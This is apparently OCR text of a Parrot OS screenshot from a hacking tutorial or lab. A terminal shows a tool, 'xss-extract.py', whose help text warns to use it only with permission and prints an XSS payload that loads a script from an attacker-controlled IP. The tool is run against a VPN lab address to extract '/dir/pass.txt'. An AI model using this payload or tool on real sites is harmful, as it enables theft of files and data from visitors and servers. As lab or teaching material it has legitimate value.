 Applications Places System Tue 9 Jan, 02:09
QTerminal
VPN Terminal
sensitive information. Only use with permission. The XSS payload is <script src=http://[attacker-ip]/script.js></script>
options:
-h, --help show this help message and exit
-d DIRECTORY, --directory DIRECTORY
Target Directory
-i IP, --ip IP Attacker IP Address
[parrot@parrot]-[~/youtube]
$ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:e7:f3:a6 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
valid_lft 83422sec preferred_lft 83422sec
inet6 fe80::fbcd:e4d1:34aa:c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.13.4.234/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::1a38:8a34:a5cd:b3ef/64 scope link stable-privacy
valid_lft forever preferred_lft forever
[parrot@parrot]-[~/youtube]
$python3 xss-extract.py -d /dir/pass.txt -i 10.13.4.234
JavaScript code has been written to script.js
[parrot@parrot]-[~/youtube]
$
Menu QTerminal 403 Forbidden — Moz... Untitled Diagram.dra...